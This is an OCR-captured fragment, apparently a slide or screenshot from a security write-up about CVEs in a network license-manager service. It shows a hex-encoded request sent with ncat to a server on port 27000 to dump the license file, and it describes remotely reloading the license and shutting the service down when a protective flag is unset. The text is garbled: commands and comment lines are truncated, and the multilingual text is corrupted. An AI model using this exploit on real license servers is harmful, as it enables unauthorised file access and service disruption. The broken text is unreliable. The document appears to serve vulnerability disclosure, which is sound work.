
You can even grab the whole license file:
$ echo -ne "\x2f\x8a\x17\x2d\x00\x37\x01\
00\x2f\x64\x65\x76\x2f\x70\x74\x73\x2f\x3
Ncat: Version 7.92 ( https://nmap.org/ncat
Ncat: Connected to 10.0.0.9:27000.

L6194# DO NOT REMOVE THIS COMMENT LINE

# "のコメント行は削除しLK6060NEN

# NE SUPPRIMEZ PAS CETTE LIGNE DE COMMENTA
And you can also remotely re-load the license file
and shut down the service if the -p -2 flag is not set
when the server starts. That's the core of the original
CVEs - that those flags aren't used and therefore a